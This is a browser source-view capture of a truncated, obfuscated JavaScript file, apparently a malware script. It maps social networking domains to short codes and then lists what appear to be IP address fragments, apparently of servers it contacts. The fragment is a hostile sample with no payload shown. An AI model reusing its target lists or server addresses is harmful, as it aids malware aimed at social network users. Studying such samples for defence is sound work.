 Source of: http:// /fantasticfi1m/hcl2sbe.js - Mozilla Firefox
File Edit View Help
// KROTEG
var atduixlepq1 = [
['facebook.com', 'fb2'],
['tagged.com', 'tg'],
['friendster.com','fr'],
['myspace.com', 'ms'],
['msplinks.com', 'ms'],
['myyearbook.com','yb'],
['fubar.com', 'fu'],
['twitter.com', 'tw'],
['hi5.com', 'hi5'],
['bebo.com', 'be']
];
var iqhbywkxgln8 = [
'24. ',
'69. ',
'74. ',
'99. ',
'98. ',
'96. ',
'71. ',
'64. ',
'70. ',
'118. ',
'24. ',
'209. ',
'64. ',